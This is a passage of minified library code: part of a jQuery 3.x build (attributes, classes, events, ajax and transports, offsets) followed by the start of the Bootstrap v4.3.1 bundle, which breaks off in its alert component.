0:o)},attrHooks:{type:{set:function(e,t){if(!a.radioValue&&"radio"===t&&d(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(p);if(r&&1===e.nodeType)while(n=r[i++])e.removeAttribute(n)}}),xe={set:function(t,n,r){return!1===n?e.removeAttr(t,r):t.setAttribute(r,r),r}},e.each(e.expr.match.bool.source.match(/\w+/g),function(t,n){var r=L[n]||e.find.attr;L[n]=function(e,t,n){var o,a,i=t.toLowerCase();return n||(a=L[i],L[i]=o,o=null!=r(e,t,n)?i:null,L[i]=a),o}});var vt=/^(?:input|select|textarea|button)$/i,xt=/^(?:a|area)$/i;e.fn.extend({prop:function(t,n){return m(this,e.prop,t,n,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[e.propFix[t]||t]})}}),e.extend({prop:function(t,n,r){var o,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&e.isXMLDoc(t)||(n=e.propFix[n]||n,i=e.propHooks[n]),void 0!==r?i&&"set"in i&&void 0!==(o=i.set(t,r,n))?o:t[n]=r:i&&"get"in i&&null!==(o=i.get(t,n))?o:t[n]},propHooks:{tabIndex:{get:function(t){var n=e.find.attr(t,"tabindex");return n?parseInt(n,10):vt.test(t.nodeName)||xt.test(t.nodeName)&&t.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),a.optSelected||(e.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),e.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){e.propFix[this.toLowerCase()]=this});function b(e){return(e.match(p)||[]).join(" ")};function w(e){return e.getAttribute&&e.getAttribute("class")||""};function le(e){return Array.isArray(e)?e:"string"==typeof e?e.match(p)||[]:[]};e.fn.extend({addClass:function(t){var s,n,r,o,a,u,l,c=0;if(i(t))return this.each(function(n){e(this).addClass(t.call(this,n,w(this)))});if((s=le(t)).length)while(n=this[c++])if(o=w(n),r=1===n.nodeType&&" "+b(o)+" "){u=0;while(a=s[u++])r.indexOf(" "+a+" ")<0&&(r+=a+" ");o!==(l=b(r))&&n.setAttribute("class",l)};return this},removeClass:function(t){var s,r,n,o,a,u,l,c=0;if(i(t))return this.each(function(n){e(this).removeClass(t.call(this,n,w(this)))});if(!arguments.length)return this.attr("class","");if((s=le(t)).length)while(r=this[c++])if(o=w(r),n=1===r.nodeType&&" "+b(o)+" "){u=0;while(a=s[u++])while(n.indexOf(" "+a+" ")>-1)n=n.replace(" "+a+" "," ");o!==(l=b(n))&&r.setAttribute("class",l)};return this},toggleClass:function(t,n){var o=typeof t,a="string"===o||Array.isArray(t);return"boolean"==typeof n&&a?n?this.addClass(t):this.removeClass(t):i(t)?this.each(function(r){e(this).toggleClass(t.call(this,r,w(this),n),n)}):this.each(function(){var n,s,i,u;if(a){s=0,i=e(this),u=le(t);while(n=u[s++])i.hasClass(n)?i.removeClass(n):i.addClass(n)}
else void 0!==t&&"boolean"!==o||((n=w(this))&&r.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":r.get(this,"__className__")||""))})},hasClass:function(e){var n,t,r=0;n=" "+e+" ";while(t=this[r++])if(1===t.nodeType&&(" "+b(w(t))+" ").indexOf(n)>-1)return!0;return!1}});var yt=/\r/g;e.fn.extend({val:function(t){var n,r,a,o=this[0];{if(arguments.length)return a=i(t),this.each(function(r){var i;1===this.nodeType&&(null==(i=a?t.call(this,r,e(this).val()):t)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=e.map(i,function(e){return null==e?"":e+""})),(n=e.valHooks[this.type]||e.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,i,"value")||(this.value=i))});if(o)return(n=e.valHooks[o.type]||e.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(r=n.get(o,"value"))?r:"string"==typeof(r=o.value)?r.replace(yt,""):null==r?"":r}}}),e.extend({valHooks:{option:{get:function(t){var n=e.find.attr(t,"value");return null!=n?n:b(e.text(t))}},select:{get:function(t){var a,n,r,s=t.options,i=t.selectedIndex,o="select-one"===t.type,u=o?null:[],l=o?i+1:s.length;for(r=i<0?l:o?i:0;r<l;r++)if(((n=s[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!d(n.parentNode,"optgroup"))){if(a=e(n).val(),o)return a;u.push(a)};return u},set:function(t,n){var r,i,o=t.options,a=e.makeArray(n),s=o.length;while(s--)((i=o[s]).selected=e.inArray(e.valHooks.option.get(i),a)>-1)&&(r=!0);return r||(t.selectedIndex=-1),a}}}}),e.each(["radio","checkbox"],function(){e.valHooks[this]={set:function(t,n){if(Array.isArray(n))return t.checked=e.inArray(e(t).val(),n)>-1}},a.checkOn||(e.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),a.focusin="onfocusin"in t;var ye=/^(?:focusinfocus|focusoutblur)$/,ve=function(e){e.stopPropagation()};e.extend(e.event,{trigger:function(n,a,s,u){var v,c,f,x,d,h,p,g,m=[s||o],l=X.call(n,"type")?n.type:n,y=X.call(n,"namespace")?n.namespace.split("."):[];if(c=g=f=s=s||o,3!==s.nodeType&&8!==s.nodeType&&!ye.test(l+e.event.triggered)&&(l.indexOf(".")>-1&&(l=(y=l.split(".")).shift(),y.sort()),d=l.indexOf(":")<0&&"on"+l,n=n[e.expando]?n:new e.Event(l,"object"==typeof n&&n),n.isTrigger=u?2:3,n.namespace=y.join("."),n.rnamespace=n.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=void 0,n.target||(n.target=s),a=null==a?[n]:e.makeArray(a,[n]),p=e.event.special[l]||{},u||!p.trigger||!1!==p.trigger.apply(s,a))){if(!u&&!p.noBubble&&!E(s)){for(x=p.delegateType||l,ye.test(x+l)||(c=c.parentNode);c;c=c.parentNode)m.push(c),f=c;f===(s.ownerDocument||o)&&m.push(f.defaultView||f.parentWindow||t)};v=0;while((c=m[v++])&&!n.isPropagationStopped())g=c,n.type=v>1?x:p.bindType||l,(h=(r.get(c,"events")||{})[n.type]&&r.get(c,"handle"))&&h.apply(c,a),(h=d&&c[d])&&h.apply&&B(c)&&(n.result=h.apply(c,a),!1===n.result&&n.preventDefault());return n.type=l,u||n.isDefaultPrevented()||p._default&&!1!==p._default.apply(m.pop(),a)||!B(s)||d&&i(s[l])&&!E(s)&&((f=s[d])&&(s[d]=null),e.event.triggered=l,n.isPropagationStopped()&&g.addEventListener(l,ve),s[l](),n.isPropagationStopped()&&g.removeEventListener(l,ve),e.event.triggered=void 0,f&&(s[d]=f)),n.result}},simulate:function(t,n,r){var i=e.extend(new e.Event,r,{type:t,isSimulated:!0});e.event.trigger(i,null,n)}}),e.fn.extend({trigger:function(t,n){return this.each(function(){e.event.trigger(t,n,this)})},triggerHandler:function(t,n){var r=this[0];if(r)return e.event.trigger(t,n,r,!0)}}),a.focusin||e.each({focus:"focusin",blur:"focusout"},function(t,n){var i=function(t){e.event.simulate(n,t.target,e.event.fix(t))};e.event.special[n]={setup:function(){var e=this.ownerDocument||this,o=r.access(e,n);o||e.addEventListener(t,i,!0),r.access(e,n,(o||0)+1)},teardown:function(){var e=this.ownerDocument||this,o=r.access(e,n)-1;o?r.access(e,n,o):(e.removeEventListener(t,i,!0),r.remove(e,n))}}});var q=t.location,me=Date.now(),Z=/\?/;e.parseXML=function(n){var i;if(!n||"string"!=typeof n)return null;try{i=(new t.DOMParser).parseFromString(n,"text/xml")}catch(r){i=void 0};return i&&!i.getElementsByTagName("parsererror").length||e.error("Invalid XML: "+n),i};var ht=/\[\]$/,ge=/\r?\n/g,gt=/^(?:submit|button|image|reset|file)$/i,mt=/^(?:input|select|textarea|keygen)/i;function ce(t,n,r,i){var o;if(Array.isArray(n))e.each(n,function(e,n){r||ht.test(t)?i(t,n):ce(t+"["+("object"==typeof n&&null!=n?e:"")+"]",n,r,i)});else if(r||"object"!==k(n))i(t,n);else for(o in n)ce(t+"["+o+"]",n[o],r,i)};e.param=function(t,n){var r,o=[],a=function(e,t){var n=i(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!e.isPlainObject(t))e.each(t,function(){a(this.name,this.value)});else for(r in t)ce(r,t[r],n,a);return o.join("&")},e.fn.extend({serialize:function(){return e.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=e.prop(this,"elements");return t?e.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!e(this).is(":disabled")&&mt.test(this.nodeName)&&!gt.test(t)&&(this.checked||!ke.test(t))}).map(function(t,n){var r=e(this).val();return null==r?null:Array.isArray(r)?e.map(r,function(e){return{name:n.name,value:e.replace(ge,"\r\n")}}):{name:n.name,value:r.replace(ge,"\r\n")}}).get()}});var st=/%20/g,ut=/#.*$/,lt=/([?&])_=[^&]*/,ct=/^(.*?):[ \t]*([^\r\n]*)$/gm,ft=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,pt=/^(?:GET|HEAD)$/,dt=/^\/\//,de={},J={},he="*/".concat("*"),K=o.createElement("a");K.href=q.href;function nt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,a=t.toLowerCase().match(p)||[];if(i(n))while(r=a[o++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}};function rt(t,n,r,i){var o={},s=t===J;function a(u){var l;return o[u]=!0,e.each(t[u]||[],function(e,t){var u=t(n,r,i);return"string"!=typeof u||s||o[u]?s?!(l=u):void 0:(n.dataTypes.unshift(u),a(u),!1)}),l};return a(n.dataTypes[0])||!o["*"]&&a("*")};function fe(t,n){var r,i,o=e.ajaxSettings.flatOptions||{};for(r in n)void 0!==n[r]&&((o[r]?t:i||(i={}))[r]=n[r]);return i&&e.extend(!0,t,i),t};function nn(e,t,n){var a,i,o,s,u=e.contents,r=e.dataTypes;while("*"===r[0])r.shift(),void 0===a&&(a=e.mimeType||t.getResponseHeader("Content-Type"));if(a)for(i in u)if(u[i]&&u[i].test(a)){r.unshift(i);break};if(r[0]in n)o=r[0];else{for(i in n){if(!r[0]||e.converters[i+" "+r[0]]){o=i;break};s||(s=i)};o=o||s};if(o)return o!==r[0]&&r.unshift(o),n[o]};function rn(e,t,n,r){var c,o,a,l,s,u={},f=e.dataTypes.slice();if(f[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];o=f.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!s&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),s=o,o=f.shift())if("*"===o)o=s;else if("*"!==s&&s!==o){if(!(a=u[s+" "+o]||u["* "+o]))for(c in u)if((l=c.split(" "))[1]===o&&(a=u[s+" "+l[0]]||u["* "+l[0]])){!0===a?a=u[c]:!0!==u[c]&&(o=l[0],f.unshift(l[1]));break};if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(i){return{state:"parsererror",error:a?i:"No conversion from "+s+" to "+o}}};return{state:"success",data:t}};e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:q.href,type:"GET",isLocal:ft.test(q.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":he,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":e.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,n){return n?fe(fe(t,e.ajaxSettings),n):fe(e.ajaxSettings,t)},ajaxPrefilter:nt(de),ajaxTransport:nt(J),ajax:function(n,r){"object"==typeof n&&(r=n,n=void 0),r=r||{};var d,u,x,h,b,f,l,g,w,m,i=e.ajaxSetup({},r),c=i.context||i,T=i.context&&(c.nodeType||c.jquery)?e(c):e.event,C=e.Deferred(),E=e.Callbacks("once memory"),y=i.statusCode||{},k={},S={},D="canceled",a={readyState:0,getResponseHeader:function(e){var t;if(l){if(!h){h={};while(t=ct.exec(x))h[t[1].toLowerCase()]=t[2]};t=h[e.toLowerCase()]};return null==t?null:t},getAllResponseHeaders:function(){return l?x:null},setRequestHeader:function(e,t){return null==l&&(e=S[e.toLowerCase()]=S[e.toLowerCase()]||e,k[e]=t),this},overrideMimeType:function(e){return null==l&&(i.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)a.always(e[a.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||D;return d&&d.abort(t),v(0,t),this}};if(C.promise(a),i.url=((n||i.url||q.href)+"").replace(dt,q.protocol+"//"),i.type=r.method||r.type||i.method||i.type,i.dataTypes=(i.dataType||"*").toLowerCase().match(p)||[""],null==i.crossDomain){f=o.createElement("a");try{f.href=i.url,f.href=f.href,i.crossDomain=K.protocol+"//"+K.host!=f.protocol+"//"+f.host}catch(s){i.crossDomain=!0}};if(i.data&&i.processData&&"string"!=typeof i.data&&(i.data=e.param(i.data,i.traditional)),rt(de,i,r,a),l)return a;(g=e.event&&i.global)&&0==e.active++&&e.event.trigger("ajaxStart"),i.type=i.type.toUpperCase(),i.hasContent=!pt.test(i.type),u=i.url.replace(ut,""),i.hasContent?i.data&&i.processData&&0===(i.contentType||"").indexOf("application/x-www-form-urlencoded")&&(i.data=i.data.replace(st,"+")):(m=i.url.slice(u.length),i.data&&(i.processData||"string"==typeof i.data)&&(u+=(Z.test(u)?"&":"?")+i.data,delete i.data),!1===i.cache&&(u=u.replace(lt,"$1"),m=(Z.test(u)?"&":"?")+"_="+me+++m),i.url=u+m),i.ifModified&&(e.lastModified[u]&&a.setRequestHeader("If-Modified-Since",e.lastModified[u]),e.etag[u]&&a.setRequestHeader("If-None-Match",e.etag[u])),(i.data&&i.hasContent&&!1!==i.contentType||r.contentType)&&a.setRequestHeader("Content-Type",i.contentType),a.setRequestHeader("Accept",i.dataTypes[0]&&i.accepts[i.dataTypes[0]]?i.accepts[i.dataTypes[0]]+("*"!==i.dataTypes[0]?", "+he+"; q=0.01":""):i.accepts["*"]);for(w in i.headers)a.setRequestHeader(w,i.headers[w]);if(i.beforeSend&&(!1===i.beforeSend.call(c,a,i)||l))return a.abort();if(D="abort",E.add(i.complete),a.done(i.success),a.fail(i.error),d=rt(J,i,r,a)){if(a.readyState=1,g&&T.trigger("ajaxSend",[a,i]),l)return a;i.async&&i.timeout>0&&(b=t.setTimeout(function(){a.abort("timeout")},i.timeout));try{l=!1,d.send(k,v)}catch(s){if(l)throw s;v(-1,s)}}
else v(-1,"No Transport");function v(n,r,o,s){var p,w,m,h,v,f=r;l||(l=!0,b&&t.clearTimeout(b),d=void 0,x=s||"",a.readyState=n>0?4:0,p=n>=200&&n<300||304===n,o&&(h=nn(i,a,o)),h=rn(i,h,a,p),p?(i.ifModified&&((v=a.getResponseHeader("Last-Modified"))&&(e.lastModified[u]=v),(v=a.getResponseHeader("etag"))&&(e.etag[u]=v)),204===n||"HEAD"===i.type?f="nocontent":304===n?f="notmodified":(f=h.state,w=h.data,p=!(m=h.error))):(m=f,!n&&f||(f="error",n<0&&(n=0))),a.status=n,a.statusText=(r||f)+"",p?C.resolveWith(c,[w,f,a]):C.rejectWith(c,[a,f,m]),a.statusCode(y),y=void 0,g&&T.trigger(p?"ajaxSuccess":"ajaxError",[a,i,p?w:m]),E.fireWith(c,[a,f]),g&&(T.trigger("ajaxComplete",[a,i]),--e.active||e.event.trigger("ajaxStop")))};return a},getJSON:function(t,n,r){return e.get(t,n,r,"json")},getScript:function(t,n){return e.get(t,void 0,n,"script")}}),e.each(["get","post"],function(t,n){e[n]=function(t,r,o,a){return i(r)&&(a=a||o,o=r,r=void 0),e.ajax(e.extend({url:t,type:n,dataType:a,data:r,success:o},e.isPlainObject(t)&&t))}}),e._evalUrl=function(t){return e.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},e.fn.extend({wrapAll:function(t){var n;return this[0]&&(i(t)&&(t=t.call(this[0])),n=e(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&n.insertBefore(this[0]),n.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(t){return i(t)?this.each(function(n){e(this).wrapInner(t.call(this,n))}):this.each(function(){var n=e(this),r=n.contents();r.length?r.wrapAll(t):n.append(t)})},wrap:function(t){var n=i(t);return this.each(function(r){e(this).wrapAll(n?t.call(this,r):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){e(this).replaceWith(this.childNodes)}),this}}),e.expr.pseudos.hidden=function(t){return!e.expr.pseudos.visible(t)},e.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},e.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(e){}};var at={0:200,1223:204},j=e.ajaxSettings.xhr();a.cors=!!j&&"withCredentials"in j,a.ajax=j=!!j,e.ajaxTransport(function(e){var n,r;if(a.cors||j&&!e.crossDomain)return{send:function(i,o){var u,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(u in e.xhrFields)a[u]=e.xhrFields[u];e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(u in i)a.setRequestHeader(u,i[u]);n=function(e){return function(){n&&(n=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(at[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),r=a.onerror=a.ontimeout=n("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout(function(){n&&r()})},n=n("abort");try{a.send(e.hasContent&&e.data||null)}catch(s){if(n)throw s}},abort:function(){n&&n()}}}),e.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),e.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return e.globalEval(t),t}}}),e.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),e.ajaxTransport("script",function(t){if(t.crossDomain){var r,n;return{send:function(i,a){r=e("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(e){r.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),o.head.appendChild(r[0])},abort:function(){n&&n()}}}});var pe=[],Q=/(=)\?(?=&|$)|\?\?/;e.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=pe.pop()||e.expando+"_"+me++;return this[t]=!0,t}}),e.ajaxPrefilter("json jsonp",function(n,r,o){var a,s,u,l=!1!==n.jsonp&&(Q.test(n.url)?"url":"string"==typeof n.data&&0===(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Q.test(n.data)&&"data");if(l||"jsonp"===n.dataTypes[0])return a=n.jsonpCallback=i(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,l?n[l]=n[l].replace(Q,"$1"+a):!1!==n.jsonp&&(n.url+=(Z.test(n.url)?"&":"?")+n.jsonp+"="+a),n.converters["script json"]=function(){return u||e.error(a+" was not called"),u[0]},n.dataTypes[0]="json",s=t[a],t[a]=function(){u=arguments},o.always(function(){void 0===s?e(t).removeProp(a):t[a]=s,n[a]&&(n.jsonpCallback=r.jsonpCallback,pe.push(a)),u&&i(s)&&s(u[0]),u=s=void 0}),"script"}),a.createHTMLDocument=function(){var e=o.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),e.parseHTML=function(t,n,r){if("string"!=typeof t)return[];"boolean"==typeof n&&(r=n,n=!1);var u,i,s;return n||(a.createHTMLDocument?((u=(n=o.implementation.createHTMLDocument("")).createElement("base")).href=o.location.href,n.head.appendChild(u)):n=o),i=Le.exec(t),s=!r&&[],i?[n.createElement(i[1])]:(i=Xe([t],n,s),s&&s.length&&e(s).remove(),e.merge([],i.childNodes))},e.fn.load=function(t,n,r){var o,u,l,a=this,s=t.indexOf(" ");return s>-1&&(o=b(t.slice(s)),t=t.slice(0,s)),i(n)?(r=n,n=void 0):n&&"object"==typeof n&&(u="POST"),a.length>0&&e.ajax({url:t,type:u||"GET",dataType:"html",data:n}).done(function(t){l=arguments,a.html(o?e("<div>").append(e.parseHTML(t)).find(o):t)}).always(r&&function(e,t){a.each(function(){r.apply(this,l||[e.responseText,t,e])})}),this},e.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,n){e.fn[n]=function(e){return this.on(n,e)}}),e.expr.pseudos.animated=function(t){return e.grep(e.timers,function(e){return t===e.elem}).length},e.offset={setOffset:function(t,n,r){var d,s,u,l,o,c,h,f=e.css(t,"position"),p=e(t),a={};"static"===f&&(t.style.position="relative"),o=p.offset(),u=e.css(t,"top"),c=e.css(t,"left"),(h=("absolute"===f||"fixed"===f)&&(u+c).indexOf("auto")>-1)?(l=(d=p.position()).top,s=d.left):(l=parseFloat(u)||0,s=parseFloat(c)||0),i(n)&&(n=n.call(t,r,e.extend({},o))),null!=n.top&&(a.top=n.top-o.top+l),null!=n.left&&(a.left=n.left-o.left+s),"using"in n?n.using.call(t,a):p.css(a)}},e.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(n){e.offset.setOffset(this,t,n)});var r,i,n=this[0];if(n)return n.getClientRects().length?(r=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:r.top+i.pageYOffset,left:r.left+i.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var t,r,i,n=this[0],o={top:0,left:0};if("fixed"===e.css(n,"position"))r=n.getBoundingClientRect();else{r=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;while(t&&(t===i.body||t===i.documentElement)&&"static"===e.css(t,"position"))t=t.parentNode;t&&t!==n&&1===t.nodeType&&((o=e(t).offset()).top+=e.css(t,"borderTopWidth",!0),o.left+=e.css(t,"borderLeftWidth",!0))};return{top:r.top-o.top-e.css(n,"marginTop",!0),left:r.left-o.left-e.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var t=this.offsetParent;while(t&&"static"===e.css(t,"position"))t=t.offsetParent;return t||I})}}),e.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,n){var r="pageYOffset"===n;e.fn[t]=function(e){return m(this,function(e,t,i){var o;if(E(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[n]:e[t];o?o.scrollTo(r?o.pageXOffset:i,r?i:o.pageYOffset):e[t]=i},t,e,arguments.length)}}),e.each(["top","left"],function(t,n){e.cssHooks[n]=Qe(a.pixelPosition,function(t,r){if(r)return r=P(t,n),ee.test(r)?e(t).position()[n]+"px":r})}),e.each({Height:"height",Width:"width"},function(t,n){e.each({padding:"inner"+t,content:n,"":"outer"+t},function(r,i){e.fn[i]=function(o,a){var s=arguments.length&&(r||"boolean"!=typeof o),u=r||(!0===o||!0===a?"margin":"border");return m(this,function(n,r,o){var a;return E(n)?0===i.indexOf("outer")?n["inner"+t]:n.document.documentElement["client"+t]:9===n.nodeType?(a=n.documentElement,Math.max(n.body["scroll"+t],a["scroll"+t],n.body["offset"+t],a["offset"+t],a["client"+t])):void 0===o?e.css(n,r,u):e.style(n,r,o,u)},n,s?o:void 0,s)}})}),e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,n){e.fn[n]=function(e,t){return arguments.length>0?this.on(n,null,e,t):this.trigger(n)}}),e.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),e.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),e.proxy=function(t,n){var o,a,r;if("string"==typeof n&&(o=t[n],n=t,t=o),i(t))return a=x.call(arguments,2),r=function(){return t.apply(n||this,a.concat(x.call(arguments)))},r.guid=t.guid=t.guid||e.guid++,r},e.holdReady=function(t){t?e.readyWait++:e.ready(!0)},e.isArray=Array.isArray,e.parseJSON=JSON.parse,e.nodeName=d,e.isFunction=i,e.isWindow=E,e.camelCase=h,e.type=k,e.now=Date.now,e.isNumeric=function(t){var n=e.type(t);return("number"===n||"string"===n)&&!isNaN(t-parseFloat(t))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return e});var it=t.jQuery,ot=t.$;return e.noConflict=function(n){return t.$===e&&(t.$=ot),n&&t.jQuery===e&&(t.jQuery=it),e},n||(t.jQuery=t.$=e),e});
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){'object'==typeof exports&&'undefined'!=typeof module?e(exports,require('jquery'),require('popper.js')):'function'==typeof define&&define.amd?define(['exports','jquery','popper.js'],e):e((t=t||self).bootstrap={},t.jQuery,t.Popper)}(this,function(e,t,s){'use strict';function le(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,'value'in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}};function d(t,e,n){return e&&le(t.prototype,e),n&&le(t,n),t};function o(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{},i=Object.keys(e);'function'==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(e).filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.forEach(function(n){var i,o,r;i=t,r=e[o=n],o in i?Object.defineProperty(i,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[o]=r})};return t};t=t&&t.hasOwnProperty('default')?t.default:t,s=s&&s.hasOwnProperty('default')?s.default:s;var Ct='transitionend';function hi(e){var o=this,i=!1;return t(this).one(n.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||n.triggerTransitionEnd(o)},e),this};var n={TRANSITION_END:'bsTransitionEnd',getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute('data-target');if(!e||'#'===e){var n=t.getAttribute('href');e=n&&'#'!==n?n.trim():''};try{return document.querySelector(e)?e:null}catch(i){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var n=t(e).css('transition-duration'),i=t(e).css('transition-delay'),o=parseFloat(n),r=parseFloat(i);return o||r?(n=n.split(',')[0],i=i.split(',')[0],1e3*(parseFloat(n)+parseFloat(i))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(Ct)},supportsTransitionEnd:function(){return Boolean(Ct)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var o in i)if(Object.prototype.hasOwnProperty.call(i,o)){var a=i[o],r=e[o],l=r&&n.isElement(r)?'element':(s=r,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(l))throw new Error(t.toUpperCase()+': Option "'+o+'" provided type "'+l+'" but expected type "'+a+'".')};var s},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if('function'!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?n.findShadowRoot(t.parentNode):null;var e=t.getRootNode();return e instanceof ShadowRoot?e:null}};t.fn.emulateTransitionEnd=hi,t.event.special[n.TRANSITION_END]={bindType:Ct,delegateType:Ct,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var it='alert',Et='bs.alert',Ht='.'+Et,si=t.fn[it],Rt={CLOSE:'close'+Ht,CLOSED:'closed'+Ht,CLICK_DATA_API:'click'+Ht+'.data-api'},ai='alert',li='fade',ci='show',L=function(){function i(t){this._element=t};var e=i.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){t.removeData(this._element,Et),this._element=null},e._getRootElement=function(e){var o=n.getSelectorFromElement(e),i=!1;return o&&(i=document.querySelector(o)),i||(i=t(e).closest('.'+ai)[0]),i},e._triggerCloseEvent=function(e){var n=t.Event(Rt.CLOSE);return t(e).trigger(n),n},e._removeElement=function(e){var o=this;if(t(e).removeClass(ci),t(e).hasClass(li)){var i=n.getTransitionDurationFromElement(e);t(e).one(n.TRANSITION_END,function(t){return o._destroyElement(e,t)}).emulateTransitionEnd(i)}
